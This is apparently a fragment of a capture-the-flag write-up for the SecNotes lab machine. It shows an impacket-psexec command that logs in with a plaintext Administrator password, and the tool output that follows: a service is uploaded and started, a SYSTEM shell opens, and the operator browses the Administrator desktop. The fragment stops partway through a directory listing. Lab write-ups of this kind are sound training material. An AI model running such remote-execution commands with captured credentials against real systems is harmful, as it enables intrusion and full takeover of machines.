 → SecNotes impacket-psexec Administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file PtbERphm.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service HhSO on 10.10.10.97.....
[*] Starting service HhSO.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>cd ../../Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9CDD-BADA
Directory of C:\Users\Administrator\Desktop